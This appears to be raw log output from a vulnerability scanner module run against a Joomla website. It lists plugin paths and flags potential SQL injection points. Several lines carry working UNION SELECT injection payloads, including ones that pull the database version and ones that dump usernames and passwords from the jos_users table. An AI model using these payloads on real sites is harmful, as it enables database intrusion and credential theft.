 [+] Plugin: /includes/joomla.php
[+] Plugin: /index.php?option=com_abc&view=abc&letter=AS&sectionid='
[+] Vulnerability: Potential SQL Injection
[+] Plugin: /index.php?option=com_amblog&view=amblog&catid=-1 UNION SELECT @@v
ersion
[+] Page: /index.php?option=com_amblog&view=amblog&catid=-1 UNION SELECT @@ver
sion
[+] Plugin: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%
20select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12
,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
[+] Page: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20
select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12,1
3,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos
[+] Plugin: /libraries/joomla/utilities/compat/php50x.php
[+] Plugin: /libraries/phpmailer/phpmailer.php
[+] Plugin: /libraries/phpxmlrpc/xmlrpcs.php
[+] Plugin: /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/
[+] Plugin: /plugins/editors/xstandard/attachmentlibrary.php
[+] Plugin: /templates/ja_purity/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed